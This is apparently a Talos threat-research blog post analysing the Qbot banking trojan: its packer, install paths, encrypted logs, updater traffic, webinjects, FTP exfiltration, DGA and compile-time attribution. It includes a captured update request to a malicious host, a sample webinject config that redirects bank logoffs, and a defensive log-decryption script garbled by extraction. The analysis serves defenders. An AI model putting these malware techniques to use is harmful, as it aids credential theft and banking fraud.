# **Research Spotlight: The Resurgence of Qbot**

**blog.talosintelligence.com**[/2016/04/qbot-on-the-rise.html](https://blog.talosintelligence.com/2016/04/qbot-on-the-rise.html)



*The post was authored by [Ben Baker](https://blogs.cisco.com/author/benbaker).*

Qbot, AKA Qakbot, has been around for since at least 2008, but it recently experienced a large surge in development and deployments. Qbot primarily targets sensitive information like banking credentials. Here we are unveiling recent changes to the malware that haven't been made public yet.

Qbot's primary means of infection is as a payload in browser exploit kits. Website administrators often use FTP to access their servers, so Qbot attempts to steal FTP credentials to add these servers to its malware hosting infrastructure. Qbot can also spread across a network using SMB, which makes it very difficult to remove from an unprotected network.

#### **Packer**

Qbot uses a packer that can change drastically between samples. The packer's strings and code blocks are randomized in ways that make it difficult to create a detection signature. Randomization is a common theme in Qbot since filenames, domain names, and encryption keys are randomly generated.Thankfully, the code obfuscation doesn't complicate the behavior of the packer's code. The unpacking code consistently built an entire PE file in memory (likely an MD5 match with the original unpacked executable), then used a custom loader to execute the unpacked file. The unpacked executable could be reliably extracted from memory when the loader called the Windows API VirtualProtect. Since the unpacking code uses VirtualProtect to enable execution for the unpacked memory sections, it is possible to dump the unpacked code before it is given a chance to execute and infect the VM.

We took advantage of the packer's predictability by using a [Pykd](https://pypi.python.org/pypi/pykd) script to debug each packed file. We set a breakpoint on VirtualProtect, then scan the process's memory to dump the unpacked executable. We terminate the process before the unpacked code runs, so the VM shouldn't need to be reverted between samples. This script unpacks multiple samples per second, enabling us to unpack large numbers of samples.

We analyzed 618 packed samples, which unpacked to 73 unique samples. Each sample is packed multiple different ways to make hash signatures less effective.

#### **Installation**

Once the packer finishes loading the unpacked executable in memory, Qbot checks to see if it has already been installed. If Qbot is not running from "%appdata%\Microsoft\ [RandomName]\ [RandomName].exe", it copies itself there and executes the copy.

Qbot generates random strings by seeding a Mersenne Twister random number generator with the CRC32 checksum of a string or SHA1 hash, then repeatedly generating random integers to use as indices in an alphabet array to pick letters. The name of the install folder is generated using a seed generated from the ProductId (found in HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProductId), the name of the computer (found via the Windows API GetComputerNameA), and the hard drive serial number (found via the Windows API GetVolumeInformationA).

Qbot uses a deterministic string generator which makes it so the sample will always generate the same filenames and mutexes if it's run on the same computer. For example, if a sandbox uses static Product ID, Computer Name, and Volume serial numbers, the filenames will appear static even though they would be different for any other computer. This makes it difficult to create generic IOCs for customers, but easy to create sandbox IOCs for identifying Qbot.

Once Qbot is executed in its install directory, it executes a new instance of the Windows executable "Explorer.exe". The injected process loads the resource "IDB\_BITMAP1" which contains a malicious DLL. The resource is decrypted using the first 20 bytes as an RC4 key.The decrypted data contains the DLL in a compressed form, preceded by the SHA1 hash of the compressed data.

The compression appears to be custom, but is similar to [LZSS](https://en.wikipedia.org/wiki/Lempel%E2%80%93Ziv%E2%80%93Storer%E2%80%93Szymanski) with offset-length pairs pointing to bytes in the existing decompressed data as a dictionary. Files are broken into compressed blocks, each starting with a 24 byte header in the form of:

Magic Bytes[8]: "\x61\x6C\xD3\x1A\x00\x00\x00\x01" Compressed Data Size[4] Compressed Data CRC32[4] Decompressed Data Size[4] Decompressed Data CRC32[4]

The DLL is broken into 3 compressed blocks, which means Qbot checks 6 CRC32 checksums along with the SHA1 hash from when it was first decrypted. That's a lot of error checking just to load one DLL.

### **Logging**

Qbot logs to an encrypted file in the install path. The log file can be identified as having a DLL extension, and a filename one letter short of the directory name where Qbot is installed in. For example, if Qbot is installed in "%appdata%\Microsoft\Oykyjxjx", the log file will be "%appdata%\Microsoft\oykyjxjx\oykyjxj.dll". The log file is encrypted with an RC4 key generated by converting the folder name to lowercase, then taking the SHA1 hash of the resulting string.

We've created a short [Python script](https://blogs.cisco.com/wp-content/uploads/decryptLog.py_-1.txt) for decrypting the log file so incident responders can get additional information about infections. This will print out configuration information including initial infection time and FTP exfil server information.```
from Crypto.Cipher import ARC4
from Crypto.Hash import SHA
def Decrypt(data, filename):
   h = SHA.new(filename) # SHA1 Hash filename for RC4
   key
   key = h.digest()cipher= ARC4.new(key)
   return cipher.decrypt(data)
filename = "oykyjxj.dll"
fullpath = "C:\\\@bot\\\\" + filenamedata = file(fullpath, "rb").read()
fileroot = filename.split(".")[0]
for i in xrange(0,26): # Brute force the missing letter
   letter = chr(0x61 + i)key = fileroot + letter
   decrData = Decrypt(data, key)if decrData[0:20] in SHA.new(decrData[20:]).digest():
    # We found the key if the first 20 bytes match the
   SHA1 of the remaining bytes
       print key + ": \ln" + decrData[20:]
```
#### **Updater**

Qbot updates itself using an obfuscated script with the extension ".wpl". This script attempts to download an encrypted executable hosted from numerous domains in URIs like "http[:]//<maliciousdomain.com>/viewtopic.php". The script hex decodes the server response, then uses the first 20 bytes as an RC4 key to decrypt the remaining bytes. The decrypted buffer contains a 20-byte SHA1 hash, followed by the updated version of the Qbot executable.#### .<br>Charles Carbon

| au cam Contant                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|
| GET /viewtopic.php HTTP/1.1<br>Accept-Language: en-us<br>Accept: $\frac{w}{w}$<br>User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)<br>Host: y.abcwd0.seed.fastsecureservers.com<br>Connection: Keep-Alive                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                          |
| HTTP/1.1 200 OK<br>Date: Mon, 28 Mar 2016 17:41:00 GMT<br>Server: Apache/2.2.24 (Unix) mod_ss1/2.2.24 openSSL/0.9.8e-fips-rhel5<br>mod_auth_passthrough/2.1      mod_bwlimited/1.4      mod_fcgid/2.3.6      Resin/3.1.10<br>Content-length: 630864<br>Keep-Alive: timeout=5, max=100<br>Connection: Keep-Alive<br>Content-Type: image/ipeg                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                          |
| 5695588877618A4762B5BA7AFD35F49FFC8071D48D39803F5ECE9BD3F8F8AA27791CC51D5C27<br>A73C8A812EFE85F7070857F59FDFC4EF23FE08DCCBD941A7B483990BF52EF7D5C6D903C72531<br>46F8007844DFE410490F370762623E641261AFD3664FAD99C121F6174E223F6ABDB6A1DB327B<br>FE7BF15844F7912003071F824CDB4C60D384FBA00EB8DA3ADAA5CC43C01162770981E251F376<br>E3173CEDCC6DD98E8166F991A0647B41AC7B474BAAA133439AA2EE92064F03793FAA80075697<br>8ACF631735D3083661F4B4F25E956FA9E905307C552C76D3629E9247FB398E0AA2D76A5DC79E<br>F80C6D529D56681264301526DE68673410E747B329CCCF188F734283B0E7627CBDA3B08CD1A1<br>1980A60FEC6CA8FBDDA604247CB760563ED12BE1600D4698E8AC578E01B24775D4DF136154A8<br>22236E9240CAD2E54AEFB8A9B7274F6BCD7027F4485CD2BBED3E92AE4B179963EC69C459D23F<br>4B4DC21E38D0C8027CB6F4EBB0ED737A590D6E99237DFAB6F8C484FCB763F580BA57A13A830E<br>561FB46ADF6790B8F949E44959D48B509BE763B90B699B465AD4481FFD7A9A454333810FEA3C<br>0E49796B258D4FACF08EDA8C0B28E77201864AAC1FCF5143295AEC3794C73B14A73D1A023E70<br>EF6EE1A5F43068ACD4C471EABE360BD4D3B897C968AB486288BD7589AF0A6EB4BCB71AB98DA2<br>F824018EEF85585284B6E03EFEB9D8E43E40D03B3A893458F843F36F2431CE2ED0BEB0F399CC<br>6CA6B717A4E |                                          |
| Entire conversation (1586 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                          |
| $O$ ASCII<br>EBCDIC<br>Find<br>Save As<br>Print                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | Hex Dump<br>$\bigcirc$ C Arrays<br>⊙ Raw |
| Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | Filter Out This Stream<br>Close          |

#### **Info Theft**

Qbot primarily targets sensitive information like banking credentials. It does so by stealing data like stored cookies or credentials, and by injecting code into web browsers to manipulate live browsing sessions. Qbot lets malicious actors piggyback on the victim's browsing sessions, enabling them to bypass security like simple implementations of twofactor authentication.

Qbot recently added Webinjects to its arsenal of info stealing techniques. Webinjects, commonly associated with Zeus and Spyeye, make it easy to inject malicious javascript in browser sessions while logging or redirecting the victim's activity. Webinjects can be very powerful, in some cases automating large banking transactions without any interaction from the user.Qbot contains code for parsing advanced Webinjects like automated transfers, but all 618 Qbot samples we analyzed simply redirected the browsers when the victim attempts to logout of an online banking page. Stolen cookies and session tokens remain active for much longer if the victim is unable to logout of the targeted sites.

Sample Qbot Webinject config: "set\_url https://\*.<BankDomain>.com/\*logoff\* GPR http://<MaliciousSite>/fakes/onlineserv\_cm\_logoff.html"

In this example of a Webinject, any hooked browser attempting to navigate to the logoff page for the targeted bank would be intercepted. The "GPR" flags indicate GETs and POSTs will be intercepted and Redirected to the malicious URL. This R flag seems to be rarely used by other malware that support Webinjects. Malware forum posts about Webinjects focus mainly on injecting malicious code or simply logging HTTPS parameters like credentials.

### **Command and Control**

#### **FTP Exfil**

Qbot exfiltrates data over FTP to a list of servers hardcoded in its config file. The exfil files are compressed, then RC4 encrypted with a randomly generated key, similar to how resources are encrypted inside the executables. I'm intentionally leaving out how to decrypt these files, since disclosing that info could enable anyone to retrieve sensitive information stolen by Qbot.

The exfil files are uploaded to the FTP servers with file names like "article\_covezh618946\_1450458170.zip" where "article" is hard coded, "covezh618946" is randomly generated, and 1450458170 is seconds since Linux Epoch (Dec 18, 2015 in this case).



The decrypted exfil file contains a lot of information about the victim's machine, a chunk of which is formed with a call to the function wvnsprintf using the format string:" ext ip=[%s] dnsname=[%s] hostname=[%s] user=[%s] domain=[%s] is\_admin=[%s] os= [%s] qbot\_version=[%s] install\_time= %s] exe=[%s]"

The gbot version string is generated by a previous call to wvnsprintf using the format string "%04x.%u" with parameters that trace back to the first 2 DWORDs in the data section. Extracting these DWORDs directly proved to be an easy and consistent way to extract Qbot's version information without running the malware.

#### **HTTP DGA**

Qbot's DGA generates a string like "2.mar.2016.00000001" where 00000001 is constant and the first digit is the tens digit of the day of the month (though 2 is also used for days 30 and 31). This means there are only 3 DGA seeds for each month. Qbot gets the date by sending an innocent looking HTTP request to Google, and parsing the date from the HTTP 301 response.

The date string is CRC32 checksummed and used as a seed for the Mersenne Twister random number generator, which Qbot uses to create a predictable list of domains. Qbot generates a list of 5 domains at a time, and randomly picks from them until it finds an active domain. If none of the first set of domains are active, it will generate a new set and repeat as necessary.

Qbot checks DNS responses for any strings containing "sinkhole" or ".csof.net" and skips those results. It also checks for monitoring tools like Wireshark, and will alter the seed if any are found. The altered seed causes the malware to generate a fake list of domains.

# **Evolution**

We automated unpacking 618 Qbot samples via Pykd, then created Python scripts to decrypt and decompress the embedded resources. We extracted DLLs and config data, as well as Qbot version information and Compile Times for each file. Compile times are often used to attribute malicious activity, though it is important to note compile times can be manipulated.

Qbot compile times show a surge of activity in January and February, when developers released multiple versions per day on at least 4 days during this period. Qbot's authors appear to have stopped development on 3/08/2016, although their servers continued to host Qbot executables packed as late as 3/25/2016.

This graph shows 132 unique compile timestamps showing time of day for each binary. The unpacked binaries all have compile times between 6am and 8pm GMT. This time distribution looks more like a full-time job than a side project. The packed binaries have compile times with a lot more variance, suggesting the packing is either done by another person with a much more flexible schedule or with the assistance of some kind of automation. Developing source code requires a lot more experience than running a packing tool, so packing could be done by less technically skilled members of the team.

The packed compile times mostly fall between 8am and 10pm GMT, 2 hours shifted from the average work day for the unpacked samples. If the packing process was completely automated, we would expect to see these compile times distributed more randomly (with some binaries compiled between midnight and 6am) or with a predictable schedule such as once a day at a specific time.

55% of packed binaries have compile timestamps within the range of 2h3m and 2h6m after their unpacked counterparts. This consistency of time shift may mean these files were packed according to a very consistent process that takes just over 2 hours, or that the computer doing the packing could have its system clock off by 2 hours.



This graph shows the day of the week using offsets from Sunday (e.g.  $1 =$  Monday,  $2 =$ Tuesday, etc.). The compile times for the unpacked binaries form a nice Monday-Friday workweek. Over this 17 week period, only one set of binaries was compiled during a weekend.

The packed binaries continue to show a much greater variance in compile times, with binaries compiled on 6 Saturdays in a row. There is at least one packed binary compiled per day between Jan 27 and Feb 6, showing work on 11 consecutive days.

We also analyzed the Rich Headers associated with Qbot binaries. Rich Headers are undocumented sections in Visual Studio executables that contain information about the compiler and linker version used to build the executable. Rich Headers can vary greatly between two seemingly identical development environments, so they may give clues into how many computers are used in a development project.

The 154 unpacked binaries contained only 6 unique Rich Headers in, some of which were almost identical and were likely caused by minor compiler updates on the same computer. These headers suggest the unpacked binaries were compiled in 3 unique environments (likely different computers or Virtual Machines). The packed binaries contained 44 unique Rich Headers, 35 of which seemed to be slight variants of the others. The packed binaries appear to be compiled from 9 unique environments, none of which matched the 3 Rich Headers from the unpacked binaries.

The differences in these Rich Headers further supports the theory that packing is done on different computers than the ones that develop and compile the main Qbot source code. The Rich Header data suggests there are 12 unique environments for compiling and packing binaries, which could give a hint to the size of the team developing and packing Qbot.

Developing and maintaining malware and a malicious infrastructure requires a lot of time and effort. The malicious actors behind large scale crimeware like Qbot work as a team, and approach their nefarious activities as a full time job.

# **Coverage**

For the most current rule information, please refer to your Defense Center, FireSIGHT Management Center or Snort.org.